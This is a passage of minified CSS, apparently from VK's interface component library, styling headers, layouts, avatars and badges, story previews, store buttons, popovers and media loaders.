0)}.vkitHeader__header--2WpQq.vkitHeader__header--2WpQq .vkuiHeader__main{margin:0;flex-grow:1}.vkitHeader__headerPrimary--Tsn9I.vkitHeader__headerMedium--ykFGn{padding-top:unset;padding-bottom:unset}.vkitHeader__headerMedium--ykFGn .vkuiHeader__contentIn{font-size:var(--vkui--font_title3--font_size--regular);line-height:var(--vkui--font_title3--line_height--regular);font-weight:var(--vkui--font_title3--font_weight--regular)}.vkitHeader__headerMedium--ykFGn.vkitHeader__headerMedium--ykFGn .vkuiHeader__content{margin-top:13px}.vkitHeader__headerMedium--ykFGn .vkuiHeader__content:last-child{margin-bottom:9px}.vkitHeader__headerMedium--ykFGn .vkuiHeader__indicator,.vkitHeader__headerLarge--xq4NY .vkuiHeader__indicator{font-size:var(--vkui--font_headline1--font_size--compact);line-height:var(--vkui--font_headline1--line_height--compact);font-weight:var(--vkui--font_weight_accent3)}.vkitHeader__header--2WpQq .vkuiHeader__contentIn{display:flex;align-items:center}.vkitHeader__headerPrimary--Tsn9I.vkitHeader__headerLarge--xq4NY .vkitHeader__content--twJVT,.vkitHeader__headerPrimary--Tsn9I.vkitHeader__headerMedium--ykFGn .vkitHeader__content--twJVT{font-family:var(--vk-sans-display,inherit,"Noto Sans Armenian","Noto Sans Bengali","Noto Sans Cherokee","Noto Sans Devanagari","Noto Sans Ethiopic","Noto Sans Georgian","Noto Sans Hebrew","Noto Sans Kannada","Noto Sans Khmer","Noto Sans Lao","Noto Sans Osmanya","Noto Sans Tamil","Noto Sans Telugu","Noto Sans Thai")}.vkitHeader__separator--Ya3ZN{padding-top:4px}.vkitHeader__headerNoStretched--7nCnc{width:-moz-max-content;width:-webkit-max-content;width:max-content;max-width:100%;box-sizing:border-box}.vkitHeader__before--v5yPt{margin-right:8px}[dir=rtl] .vkitHeader__before--v5yPt{margin-right:0;margin-left:8px}.vkitHeader__content--twJVT{min-width:0;flex-grow:1}.vkitHeader__subtitle--BoNu7{text-transform:none;color:var(--vkui--color_text_secondary)}
.vkitInternalTwoColumnLayout .vkitTwoColumnLayoutMain__root--OWUDc.vkitTwoColumnLayoutMain__root--OWUDc{flex-grow:1}
.vkitInternalTwoColumnLayout .vkitTwoColumnLayoutNarrow__root--MoOiq{position:relative;width:var(--narrow-column-width, 345px);height:auto}
.vkitTwoColumnLayout__root--agR6K{align-items:stretch}.vkitTwoColumnLayout__root--agR6K .vkitInternalTwoColumnLayoutColumn{flex-grow:0;flex-shrink:0}.vkitTwoColumnLayout__rootContentReverse--onNkC{flex-direction:row-reverse}.vkitTwoColumnLayout__root--agR6K.vkitTwoColumnLayout__rootContentReverse--onNkC .vkitInternalTwoColumnLayoutColumn:first-child{--vkui_internal--twocolumnlayout-column-spacing:16px;margin-left:var(--vkui_internal--twocolumnlayout-column-spacing, 0)}[dir=rtl] .vkitTwoColumnLayout__root--agR6K.vkitTwoColumnLayout__rootContentReverse--onNkC .vkitInternalTwoColumnLayoutColumn:first-child{margin-left:0;margin-right:var(--vkui_internal--twocolumnlayout-column-spacing, 0)}.vkitTwoColumnLayout__rootContentReverse--onNkC .vkitInternalTwoColumnLayoutColumn+.vkitInternalTwoColumnLayoutColumn{margin-left:0}[dir=rtl] .vkitTwoColumnLayout__rootContentReverse--onNkC .vkitInternalTwoColumnLayoutColumn+.vkitInternalTwoColumnLayoutColumn{margin-left:0;margin-right:0}.vkitInternalTwoColumnLayoutColumn+.vkitInternalTwoColumnLayoutColumn{--vkui_internal--twocolumnlayout-column-spacing:16px;margin-left:var(--vkui_internal--twocolumnlayout-column-spacing, 0)}[dir=rtl] .vkitInternalTwoColumnLayoutColumn+.vkitInternalTwoColumnLayoutColumn{margin-left:0;margin-right:var(--vkui_internal--twocolumnlayout-column-spacing, 0)}.vkitTwoColumnLayout__rootWithSeparator--pD4nm.vkitTwoColumnLayout__rootContentReverse--onNkC .vkitInternalTwoColumnLayoutColumn:first-child::before{content:" ";top:0;left:calc((var(--vkui_internal--twocolumnlayout-column-spacing, 0) + var(--vkui--size_border--regular))/2*-1);width:var(--vkui--size_border--regular);height:calc(100% - var(--vkui--size_base_padding_vertical--regular)*2);display:flex;position:absolute;margin:var(--vkui--size_base_padding_vertical--regular)0;background-color:var(--vkui--color_separator_primary)}[dir=rtl] .vkitTwoColumnLayout__rootWithSeparator--pD4nm.vkitTwoColumnLayout__rootContentReverse--onNkC .vkitInternalTwoColumnLayoutColumn:first-child::before{left:auto;right:calc((var(--vkui_internal--twocolumnlayout-column-spacing, 0) + var(--vkui--size_border--regular))/2*-1)}.vkitTwoColumnLayout__rootWithSeparator--pD4nm:not(.vkitTwoColumnLayout__rootContentReverse--onNkC) .vkitInternalTwoColumnLayoutColumn+.vkitInternalTwoColumnLayoutColumn::before{content:" ";top:0;left:calc((var(--vkui_internal--twocolumnlayout-column-spacing, 0) + var(--vkui--size_border--regular))/2*-1);width:var(--vkui--size_border--regular);height:calc(100% - var(--vkui--size_base_padding_vertical--regular)*2);display:flex;position:absolute;margin:var(--vkui--size_base_padding_vertical--regular)0;background-color:var(--vkui--color_separator_primary)}[dir=rtl] .vkitTwoColumnLayout__rootWithSeparator--pD4nm:not(.vkitTwoColumnLayout__rootContentReverse--onNkC) .vkitInternalTwoColumnLayoutColumn+.vkitInternalTwoColumnLayoutColumn::before{left:auto;right:calc((var(--vkui_internal--twocolumnlayout-column-spacing, 0) + var(--vkui--size_border--regular))/2*-1)}
.SettingsCellSwitch__root--UCWlt{display:flex}.SettingsCellSwitch__rootDisabled--avSlA{opacity:.4;pointer-events:none}.SettingsCellSwitch__content--QHfxb{flex:1;color:var(--vkui--color_text_primary)}.SettingsCellSwitch__description--yYLv9{color:var(--vkui--color_text_subhead);margin-top:8px}.SettingsCellSwitch__switch--H4Oj8{margin-left:12px}[dir=rtl] .SettingsCellSwitch__switch--H4Oj8{margin-left:0;margin-right:12px}
.AvatarRich{flex-shrink:0;box-sizing:border-box;position:relative;display:block;border-radius:50%;--vkit_internal--avatar_rich_stroke_width:2px;--vkit_internal--avatar_rich_nft_frame_width:2px}.AvatarRich__background{color:var(--vkui--color_image_placeholder);background:currentColor;background-size:cover}.AvatarRich--failed .AvatarRich__img{visibility:hidden}.AvatarRich__img{position:relative;display:block;width:100%;height:100%;border:0;border-radius:inherit;object-fit:cover}.AvatarRich__background,.AvatarRich__children,.AvatarRich--shadow::after,.AvatarRich__badge--shadow::before{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:inherit}[dir=rtl] .AvatarRich__background,[dir=rtl] .AvatarRich__children,[dir=rtl] .AvatarRich--shadow::after,[dir=rtl] .AvatarRich__badge--shadow::before{left:auto;right:0}.AvatarRich:not(.AvatarRich--nft) .AvatarRich__children{border-radius:50%;overflow:hidden}.AvatarRich--shadow::after{content:"";box-shadow:inset 0 0 0 var(--vkui--size_border--regular) var(--vkui--color_image_border_alpha)}.AvatarRich__children{display:flex;align-items:center;justify-content:center;color:var(--vkui--color_icon_secondary)}.AvatarRich__badge{position:absolute;z-index:1;right:14.64%;transform:translate(50%,50%)}[dir=rtl] .AvatarRich__badge{right:auto;left:14.64%;transform:translate(-50%,50%)}.AvatarRich__badgeBottom{bottom:14.64%}.AvatarRich__badgeTop{bottom:85.36%}.AvatarRich__badge svg{display:block}.AvatarRich__badgeLiveWrapper{display:flex;padding:3px;border-radius:6px;background:var(--vkui--color_background_content)}.AvatarRich__badgeLive{padding:2px 2.5px;font-weight:500;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;font-size:8px;line-height:8px;color:var(--vkui--color_background_content);text-transform:uppercase;border-radius:3px;background:var(--pink, #e6457a);background-clip:padding-box}.AvatarRich__badgeIcon--size-large .AvatarRich__badgeLive{padding:2px 4px;font-size:11px;line-height:10px}.AvatarRich__badgeLiveWrapper.AvatarRich__badgeIcon--size-extraLarge{padding:4px;border-radius:var(--vkui--size_border_radius--regular)}.AvatarRich__badgeIcon--size-extraLarge .AvatarRich__badgeLive{padding:3px 5px;font-size:13px;line-height:10px;border-radius:4px}.AvatarRich__badgeLiveCenter{position:absolute;z-index:1;right:50%;transform:translate(50%,50%)}[dir=rtl] .AvatarRich__badgeLiveCenter{right:auto;left:50%;transform:translate(-50%,50%)}.AvatarRich__badgeLiveBottom{bottom:3px}.AvatarRich__badgeIcon--online{color:var(--vkui--color_background_positive);background-color:var(--vkui--color_background_content);border-radius:50%}.AvatarRich__badgeIcon--online.AvatarRich__badgeIcon--size-large,.AvatarRich__badgeIcon--online.AvatarRich__badgeIcon--size-large svg{width:15px;height:15px}.AvatarRich__badgeIcon--online.AvatarRich__badgeIcon--size-extraLarge,.AvatarRich__badgeIcon--online.AvatarRich__badgeIcon--size-extraLarge svg{width:20px;height:20px}.AvatarRich__badgeIcon--onlineMobile{color:var(--vkui--color_background_positive);background-color:var(--vkui--color_background_content);border-radius:3px;padding:2px}.AvatarRich__badgeIcon--onlineMobile.AvatarRich__badgeIcon--size-large,.AvatarRich__badgeIcon--onlineMobile.AvatarRich__badgeIcon--size-large svg{width:9px;height:14px}.AvatarRich__badgeIcon--onlineMobile.AvatarRich__badgeIcon--size-large{padding:3px;border-radius:5px}.AvatarRich__badgeIcon--onlineMobile.AvatarRich__badgeIcon--size-extraLarge,.AvatarRich__badgeIcon--onlineMobile.AvatarRich__badgeIcon--size-extraLarge svg{width:10px;height:15px}.AvatarRich__badgeIcon--onlineMobile.AvatarRich__badgeIcon--size-extraLarge{padding:4px;border-radius:6px}.AvatarRich__badgeIcon--contentUnseen{color:var(--vkui--color_accent_blue);background-color:var(--vkui--color_background_content);border-radius:50%}.AvatarRich__badgeIcon--contentUnseen.AvatarRich__badgeIcon--size-large,.AvatarRich__badgeIcon--contentUnseen.AvatarRich__badgeIcon--size-large svg{width:15px;height:15px}.AvatarRich__badgeIcon--contentUnseen.AvatarRich__badgeIcon--size-extraLarge,.AvatarRich__badgeIcon--contentUnseen.AvatarRich__badgeIcon--size-extraLarge svg{width:20px;height:20px}.AvatarRich__outline--round{position:absolute;padding:var(--vkit_internal--avatar_rich_stroke_width, 2px);top:calc(var(--vkit_internal--avatar_rich_stroke_width, 2px)*-2);bottom:calc(var(--vkit_internal--avatar_rich_stroke_width, 2px)*-2);left:calc(var(--vkit_internal--avatar_rich_stroke_width, 2px)*-2);right:calc(var(--vkit_internal--avatar_rich_stroke_width, 2px)*-2);border-radius:inherit}.AvatarRich--outlined .AvatarRich__badge{bottom:11.9%;right:11.9%}[dir=rtl] .AvatarRich--outlined .AvatarRich__badge{right:auto;left:11.9%}.AvatarRich__outline--round.AvatarRich__outline--stories-unseen{border:var(--vkit_internal--avatar_rich_stroke_width, 2px) var(--vkui--color_stroke_accent) solid}.AvatarRich__outline--round.AvatarRich__outline--stories-seen{border:var(--vkit_internal--avatar_rich_stroke_width, 2px) var(--vkui--color_icon_tertiary) solid}.AvatarRich__outline--round.AvatarRich__outline--live{border:var(--vkit_internal--avatar_rich_stroke_width, 2px) var(--pink, #e6457a) solid}.AvatarRich__outline--round.AvatarRich__outline--voice-room-speaker{border:var(--vkit_internal--avatar_rich_stroke_width, 2px) var(--vkui--color_background_positive) solid;top:0;bottom:0;left:0;right:0;z-index:1}.AvatarRich__outline--round.AvatarRich__outline--discover{border:var(--vkit_internal--avatar_rich_stroke_width, 2px) var(--vkui--color_accent_purple) solid}.AvatarRich--nft{border-radius:unset;background:0 0}.AvatarRich--nft .AvatarRich__img,.AvatarRich--nft .AvatarRich__background,.AvatarRich--nft .AvatarRich__children{-webkit-clip-path:url(#AvatarHeptagonSvgClip);clip-path:url(#AvatarHeptagonSvgClip)}.AvatarRich--nft::after{box-shadow:none}.AvatarRich__heptagonUnderlay{position:absolute;top:calc(var(--vkit_internal--avatar_rich_nft_frame_width, 2px)*-1);left:calc(var(--vkit_internal--avatar_rich_nft_frame_width, 2px)*-1);width:calc(100% + var(--vkit_internal--avatar_rich_nft_frame_width, 2px)*2);height:calc(100% + var(--vkit_internal--avatar_rich_nft_frame_width, 2px)*2)}[dir=rtl] .AvatarRich__heptagonUnderlay{left:auto;right:calc(var(--vkit_internal--avatar_rich_nft_frame_width, 2px)*-1)}.AvatarRich--nft.AvatarRich--outlined .AvatarRich__badge{bottom:15%;right:15%}[dir=rtl] .AvatarRich--nft.AvatarRich--outlined .AvatarRich__badge{right:auto;left:15%}.AvatarRich__outline--nft{position:absolute;top:calc(var(--vkit_internal--avatar_rich_stroke_width, 2px)*-2);left:calc(var(--vkit_internal--avatar_rich_stroke_width, 2px)*-2);width:calc(100% + var(--vkit_internal--avatar_rich_stroke_width, 2px)*4);height:calc(100% + var(--vkit_internal--avatar_rich_stroke_width, 2px)*4)}[dir=rtl] .AvatarRich__outline--nft{left:auto;right:calc(var(--vkit_internal--avatar_rich_stroke_width, 2px)*-2)}.AvatarRich__outline--nft path{stroke-width:var(--vkit_internal--avatar_rich_stroke_width, 2px)}.AvatarRich--outlined.AvatarRich--nft .AvatarRich__heptagonUnderlay{display:none}.AvatarRich__outline--nft.AvatarRich__outline--stories-unseen path{stroke:var(--vkui--color_icon_accent)}.AvatarRich__outline--nft.AvatarRich__outline--stories-seen path{stroke:var(--vkui--color_icon_tertiary)}.AvatarRich__outline--nft.AvatarRich__outline--live path{stroke:var(--pink, #e6457a)}.AvatarRich__outline--nft.AvatarRich__outline--voice-room-speaker{stroke:var(--vkui--color_background_positive);top:0;bottom:0;left:0;right:0;z-index:1;width:100%;height:100%}.AvatarRichContainer{position:relative}.AvatarRichBadge{position:absolute;right:-12px;bottom:-12px;width:36px;height:36px;display:flex;align-items:center;justify-content:center}[dir=rtl] .AvatarRichBadge{right:auto;left:-12px}.AvatarRichBadge--large{right:-6px;bottom:-6px}[dir=rtl] .AvatarRichBadge--large{right:auto;left:-6px}.AvatarRichBadge__icon{border-radius:100%;width:20px;height:20px;border:var(--vkit_internal--avatar_rich_stroke_width, 2px) solid var(--vkui--color_background_content)}.AvatarRichBadge--large .AvatarRichBadge__icon{width:32px;height:32px}.AvatarRichBadge__image{width:100%;height:100%;border-radius:inherit}.vkuiPanelHeader__before .AvatarRich{margin-left:8px}[dir=rtl] .vkuiPanelHeader__before .AvatarRich{margin-left:0;margin-right:8px}.vkuiPanelHeader__after .AvatarRich{margin-right:8px}[dir=rtl] .vkuiPanelHeader__after .AvatarRich{margin-right:0;margin-left:8px}.vkuiSimpleCell__host>.AvatarRich{margin-right:12px}[dir=rtl] .vkuiSimpleCell__host>.AvatarRich{margin-right:0;margin-left:12px}.vkuiSimpleCell__host>.AvatarRich--sz-28,.vkuiSimpleCell__host>.AvatarRich--sz-32{margin-top:10px;margin-bottom:10px}.vkuiSimpleCell__host>.AvatarRich--sz-40{margin-top:4px;margin-bottom:4px}.vkuiSimpleCell__host>.AvatarRich--sz-48,.vkuiSimpleCell__host>.AvatarRich--sz-72{margin-top:6px;margin-bottom:6px}.vkuiSimpleCell__ios>.AvatarRich--sz-28,.vkuiSimpleCell__ios>.AvatarRich--sz-32{margin-left:4px}[dir=rtl] .vkuiSimpleCell__ios>.AvatarRich--sz-28,[dir=rtl] .vkuiSimpleCell__ios>.AvatarRich--sz-32{margin-left:0;margin-right:4px}.vkuiSimpleCell__sizeYCompact>.AvatarRich--sz-28,.vkuiSimpleCell__sizeYCompact>.AvatarRich--sz-32{margin-top:8px;margin-bottom:8px}.vkuiSimpleCell__sizeYCompact>.AvatarRich--sz-40{margin-top:2px;margin-bottom:2px}.vkuiSimpleCell__sizeYCompact>.AvatarRich--sz-48{margin-top:4px;margin-bottom:4px}.AvatarRich--has-gradient{color:var(--vkui--color_text_contrast)}.AvatarRich--gradient-red{background-color:#e52e40;background-image:linear-gradient(135deg,#ff7583,#e52e40)}[dir=rtl] .AvatarRich--gradient-red{background-image:linear-gradient(-135deg,#ff7583,#e52e40)}.AvatarRich--gradient-pink{background-color:#e62e6b;background-image:linear-gradient(135deg,#ff8880,#e62e6b)}[dir=rtl] .AvatarRich--gradient-pink{background-image:linear-gradient(-135deg,#ff8880,#e62e6b)}.AvatarRich--gradient-orange{background-color:#e66b2e;background-image:linear-gradient(135deg,#ffbf80,#e66b2e)}[dir=rtl] .AvatarRich--gradient-orange{background-image:linear-gradient(-135deg,#ffbf80,#e66b2e)}.AvatarRich--gradient-yellow{background-color:#e7a902;background-image:linear-gradient(135deg,#ffd54f,#e7a902)}[dir=rtl] .AvatarRich--gradient-yellow{background-image:linear-gradient(-135deg,#ffd54f,#e7a902)}.AvatarRich--gradient-green{background-color:#6cd97e;background-image:linear-gradient(135deg,#6cd97e,#12b212)}[dir=rtl] .AvatarRich--gradient-green{background-image:linear-gradient(-135deg,#6cd97e,#12b212)}.AvatarRich--gradient-l-blue{background-color:#2bb4d6;background-image:linear-gradient(135deg,#7df1fa,#2bb4d6)}[dir=rtl] .AvatarRich--gradient-l-blue{background-image:linear-gradient(-135deg,#7df1fa,#2bb4d6)}.AvatarRich--gradient-blue{background-color:#3f8ae0;background-image:linear-gradient(135deg,#6cf,#3f8ae0)}[dir=rtl] .AvatarRich--gradient-blue{background-image:linear-gradient(-135deg,#6cf,#3f8ae0)}.AvatarRich--gradient-violet{background-color:#8f3fe0;background-image:linear-gradient(135deg,#d3a6ff,#8f3fe0)}[dir=rtl] .AvatarRich--gradient-violet{background-image:linear-gradient(-135deg,#d3a6ff,#8f3fe0)}.AvatarRich__initials{display:flex;align-items:center;justify-content:center;height:100%;font-family:var(--vkui--font_family_accent);font-weight:600;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;text-transform:uppercase;text-align:center;position:absolute;right:50%;top:50%;transform:translate(50%,-50%)}[dir=rtl] .AvatarRich__initials{right:auto;left:50%;transform:translate(-50%,-50%)}
.vkitNPSBanner__container--5w1iK{border-radius:16px;border:var(--vkui--size_border--regular) solid var(--vkui--color_image_border_alpha);background-color:var(--vkui--color_background_content);display:flex;align-items:center;justify-content:space-between;padding:16px 20px}.vkitNPSBanner__title--LatJz{margin-right:64px}[dir=rtl] .vkitNPSBanner__title--LatJz{margin-right:0;margin-left:64px}
.vkitUsersStackWithCaption__root--kCKnw{padding:8px;border-radius:48px;background-color:var(--vkui--color_overlay_primary);display:inline-flex;height:24px;align-items:center;box-shadow:var(--vkui--elevation2)}.vkitUsersStackWithCaption__column--wDpsZ{height:44px}.vkitUsersStackWithCaption__caption--YLrmL{color:var(--vkui--color_text_contrast)}.vkitUsersStackWithCaption__counter--RI8CH{color:var(--vkui--color_text_contrast);white-space:pre}
.vkitDateBadge__root--3vvFh{z-index:1;padding:6px 3px;width:35px;height:44px;box-sizing:border-box;background:var(--vkui--color_background_content);border-radius:var(--vkui--size_border_radius--regular);box-shadow:0 2px 2px rgba(0,0,0,.06),0 0 2px rgba(0,0,0,.03)}.vkitDateBadge__text--PhR4J{text-align:center;text-transform:lowercase;color:var(--vkui--color_text_primary)}
.vkitSelectedCircle__root--lYcTB{width:40px;height:40px}.vkitSelectedCircle__icon--oXrnY{filter:drop-shadow(0 0 5px rgba(0,0,0,.16));color:var(--vkui--color_icon_contrast)}
.vkitStoryPreview__root--Vx8EP{border-radius:var(--vkui--size_border_radius--regular);overflow:hidden}.vkitStoryPreview__rootSelected--fFg9s{background:var(--vkui--color_avatar_overlay)}.vkitStoryPreview__rootNoBorderRadius--wo5qf{border-radius:unset}.vkitStoryPreview__image--0L8mm{opacity:0;transition:opacity var(--vkui--animation_duration_m)}.vkitStoryPreview__imageLoaded--aomjJ{opacity:1}
.vkitCategoryTabItem__tab--wmKzE{display:flex;flex-direction:column;align-items:center;justify-content:center;width:96px;text-decoration:none}.vkitCategoryTabItem__tabSmall--KYu88{width:80px}.vkitCategoryTabItem__title--RSVcn{color:var(--vkui--color_text_primary);padding-top:8px;max-width:100%}
.vkitModalMessage__message--Si9RN{padding:15px var(--vkit_internal--modal_horizontal_padding, 24px);border-bottom:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary);background:var(--vkui--color_background_secondary)}
.vkitVideoStream__root--7Lhi8{overflow:hidden}.vkitVideoStream__video--FrMiu{visibility:hidden;width:100%;height:100%;object-fit:cover;opacity:0;vertical-align:top;background:var(--vkui--color_background);transition:opacity var(--vkui--animation_duration_s) ease}.vkitVideoStream__visible--SYTaD{visibility:visible;opacity:1}.vkitVideoStream__contain--zb4fz{object-fit:contain}.vkitVideoStream__mirrored--Qo2R2{transform:scaleX(-1)}.vkitVideoStream__circle--D6IrE{border-radius:50%}
.vkitVirtualizedList__root--0c6bV{contain:strict}.vkitVirtualizedList__overlayWrapper--3gDZ1{position:relative}.vkitVirtualizedList__overlay--sdKDa{width:100%;box-sizing:border-box;position:absolute;top:0;left:0}[dir=rtl] .vkitVirtualizedList__overlay--sdKDa{left:auto;right:0}.vkitVirtualizedList__gap--b10Ws{margin-top:var(--vkui_internal--virtualized_list_gap)}
.vkitStoreButton__root--tcCIv{display:inline-flex;cursor:pointer;justify-content:center;overflow:hidden;min-width:190px;background:var(--vkui--color_background_secondary_alpha)}.vkitStoreButton__rootStretch--jcVCF{width:100%}.vkitStoreButton__rootSizeMedium--JiluN{border-radius:var(--vkui--size_border_radius--regular)}.vkitStoreButton__rootSizeLarge--PBBPt{border-radius:var(--vkui--size_border_radius_paper--regular)}.vkitStoreButton__rootSizeMedium--JiluN .vkitStoreButton__button--ntbmE{height:40px}.vkitStoreButton__rootSizeLarge--PBBPt .vkitStoreButton__button--ntbmE{height:52px}.vkitStoreButton__rootSizeMedium--JiluN .vkitStoreButton__code--AipSJ{height:40px;padding:0 10px}.vkitStoreButton__rootSizeLarge--PBBPt .vkitStoreButton__code--AipSJ{height:52px;padding:0 15px}.vkitStoreButton__rootSizeMedium--JiluN .vkitStoreButton__code--AipSJ::before{height:24px}.vkitStoreButton__rootSizeLarge--PBBPt .vkitStoreButton__code--AipSJ::before{height:36px}.vkitStoreButton__rootAppearanceOverlay--gC2Qu{background:var(--vkui--color_background_contrast)}.vkitStoreButton__button--ntbmE{display:flex;justify-content:center;align-items:center;width:100%;color:var(--vkui--color_text_accent_themed);border:0;outline:0;background:0 0}.vkitStoreButton__code--AipSJ{display:flex;align-items:center;color:var(--vkui--color_text_accent_themed);position:relative;border:0;outline:0;background:0 0}.vkitStoreButton__rootAppearanceOverlay--gC2Qu .vkitStoreButton__code--AipSJ,.vkitStoreButton__rootAppearanceOverlay--gC2Qu .vkitStoreButton__button--ntbmE{color:var(--vkui--color_text_primary_invariably)}.vkitStoreButton__code--AipSJ::before{content:"";display:block;position:absolute;left:0;background:var(--vkui--color_icon_accent_themed);opacity:.24;border-radius:1px;width:1px}[dir=rtl] .vkitStoreButton__code--AipSJ::before{left:auto;right:0}.vkitStoreButton__rootAppearanceOverlay--gC2Qu .vkitStoreButton__code--AipSJ::before{background:var(--vkui--color_text_primary_invariably)}
.vkitHeaderPopoverScrollable__scroll--3uZQC{height:auto;min-height:0}.vkitHeaderPopoverScrollable__scrollStretched--1rzrH{height:1000px}
.vkitHeaderPopover__root--kOvbF{background-color:var(--vkui--color_background_modal);border-radius:var(--vkui--size_border_radius_paper--regular)}.vkitHeaderPopover__rootNoTopRounded--FMrBE{border-top-left-radius:0;border-top-right-radius:0}.vkitHeaderPopover__contentWrap--3SCs9{--vkit-internal-header-popover-reserved-space:0px;overflow:hidden;border-radius:inherit;min-height:0;max-height:clamp(min(480px,calc(100vh - var(--vkit-internal-header-popover-reserved-space, 0px))),calc((100vh - var(--vkit-internal-header-popover-reserved-space, 0px))*.85),680px)}@supports (opacity:calc(300px/(600px - .1em))){.vkitHeaderPopover__contentWrap--3SCs9{--vkit-internal-header-popover-available-space:max(
      0px,
      calc(100vh - var(--vkit-internal-header-popover-reserved-space))
    );--vkit-internal-header-popover-grow-factor:clamp(
      0,
      calc(1 - (var(--vkit-internal-header-popover-available-space, 0px) - 340px)/(365.88235px - 0.00001em)),
      1
    );max-height:clamp(0px,calc((100vh - var(--vkit-internal-header-popover-reserved-space))*(.85 + (var(--vkit-internal-header-popover-grow-factor)*var(--vkit-internal-header-popover-grow-factor)*var(--vkit-internal-header-popover-grow-factor))*.15)),680px)}}
.vkitPageFooter__root--9TnvL{padding:20px 24px}.vkitPageFooter__rootCompact--P261s{padding:12px 48px 24px 48px}
.vkitLoadableMedia__rootDefault--uFjfi{background:var(--vkui--color_background)}.vkitLoadableMedia__rootTransparent--yRbxs{background:0 0}.vkitInternalRoundedMedia .vkitLoadableMedia__root--ANzBr,.vkitInternalRoundedMedia .vkitLoadableMedia__media--SYHuG{border-top-left-radius:var(--vkui--size_border_radius_paper--regular);border-top-right-radius:var(--vkui--size_border_radius_paper--regular)}.vkitLoadableMedia__root--ANzBr.vkitLoadableMedia__visuallyHidden--tQ1Bg,.vkitLoadableMedia__root--ANzBr .vkitLoadableMedia__visuallyHidden--tQ1Bg{position:absolute;clip:rect(1px,1px,1px,1px);padding:0;border:0;height:1px;width:1px;overflow:hidden;opacity:0}
.vkitLoadableMediaContent__content--lzzZu{min-height:48px;height:100%;border-radius:inherit}.vkitLoadableMediaContent__overlay--M0odS{height:100%;display:flex;justify-content:center;align-items:center}.vkitLoadableMediaContent__overlayStretched--K4qdx{position:absolute;left:0;top:0;right:0;bottom:0}
.vkitLoadableImage__image--guH7D{display:block;width:100%;height:100%;pointer-events:none;object-fit:cover;border-radius:inherit}
.vkitRoundedGroupItem__wrapper--0lEK2{display:flex;align-items:center;flex-direction:column}.vkitRoundedGroupItem__root--5p5Ti{overflow:hidden;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;padding:var(--rounded-spacing, 0)0;border-radius:48px}.vkitRoundedGroupItem__rootStretched--MdCva{width:100%}.vkitRoundedGroupItem__root--5p5Ti:not(.vkitRoundedGroupItem__rootStretched--MdCva){min-width:-moz-fit-content;min-width:-webkit-fit-content;min-width:fit-content;min-height:-moz-fit-content;min-height:-webkit-fit-content;min-height:fit-content}.vkitRoundedGroupItem__rootBorder--NrdTo{background:var(--vkui--color_background_content);box-shadow:inset 0 0 0 var(--vkui--size_border--regular) var(--vkui--color_separator_primary)}.vkitRoundedGroupItem__rootShadow--UPHsE{box-shadow:var(--vkui--elevation3);background:var(--vkui--color_background_content)}.vkitRoundedGroupItem__rootOverlay--8vKZR{color:var(--vkui--color_text_contrast);background:var(--vkui--color_overlay_primary)}.vkitRoundedGroupItem__rootAvatarOverlay--kMLMw{color:var(--vkui--color_text_contrast);background:var(--vkui--color_avatar_overlay)}.vkitRoundedGroupItem__rootModeNegative--QdltF{color:var(--vkui--color_text_contrast);background:var(--vkui--color_text_negative)}.vkitRoundedGroupItem__rootAccent--U5E4F{color:var(--vkui--color_text_contrast);background:var(--vkui--color_background_accent)}.vkitRoundedGroupItem__rootContrast--VP0NR{color:var(--vkui--color_text_secondary);background:var(--vkui--color_background_contrast)}.vkitRoundedGroupItem__rootSecondary--mbbSv{color:var(--vkui--color_text_accent_themed);background:var(--vkui--color_background_secondary)}.vkitRoundedGroupItem__rootOutline--jj3hf{border:1px solid var(--vkui--color_icon_accent_themed);color:var(--vkui--color_icon_accent_themed)}.vkitRoundedGroupItem__rootOverlay--8vKZR>*{color:var(--vkui--color_text_contrast)}.vkitRoundedGroupItem__rootOverlay--8vKZR .vkitRoundedGroupItem__bottom--216HX{color:var(--vkui--color_text_contrast)}.vkitRoundedGroupItem__rootAvatarOverlay--kMLMw>*{color:var(--vkui--color_text_contrast)}.vkitRoundedGroupItem__rootAvatarOverlay--kMLMw .vkitRoundedGroupItem__bottom--216HX{color:var(--vkui--color_text_contrast)}.vkitRoundedGroupItem__rootNegative--eORyl,.vkitRoundedGroupItem__rootNegative--eORyl>*{color:var(--vkui--color_text_negative)}.vkitRoundedGroupItem__bottom--216HX{margin-top:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vkitRoundedGroupItem__wrapperTransparent--gXRKE .vkitRoundedGroupItem__bottom--216HX{margin-top:-2px}
.vkitInterpunctSeparator__container--IXACJ{display:inline;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.vkitLoadableVideo__video--XBZhv{display:block;width:100%;height:100%;pointer-events:none;object-fit:cover;border-radius:inherit}
.vkitRoundedGroupSeparatorSpacing__rootVertical--ZQC0k{width:100%}.vkitRoundedGroupSeparatorSpacing__rootHorizontal--VYBtX{height:auto;align-self:stretch;flex-direction:column}
.vkitNFTHeptagon__nftHeptagon--8Opua{z-index:-2;position:absolute;top:calc(var(--rich-avatar-nft-frame-width, 2px)*-1);left:calc(var(--rich-avatar-nft-frame-width, 2px)*-1);width:calc(100% + var(--rich-avatar-nft-frame-width, 2px)*2);height:calc(100% + var(--rich-avatar-nft-frame-width, 2px)*2)}[dir=rtl] .vkitNFTHeptagon__nftHeptagon--8Opua{left:auto;right:calc(var(--rich-avatar-nft-frame-width, 2px)*-1)}
.vkitPhotoAreaSelectorAvatarPreview__preview--gHyx1{position:relative;overflow:hidden;transform:translate3d(0,0,0)}.vkitPhotoAreaSelectorAvatarPreview__avatarPreview--FlOHi{border-radius:50%}.vkitPhotoAreaSelectorAvatarPreview__nftPreview--4a6wE{-webkit-clip-path:url(#AvatarHeptagonSvgClip);clip-path:url(#AvatarHeptagonSvgClip)}.vkitPhotoAreaSelectorAvatarPreview__wrapper--u61xZ{transform:translate3d(0,0,0)}.vkitPhotoAreaSelectorAvatarPreview__cursorMove--rJgiV{cursor:move}
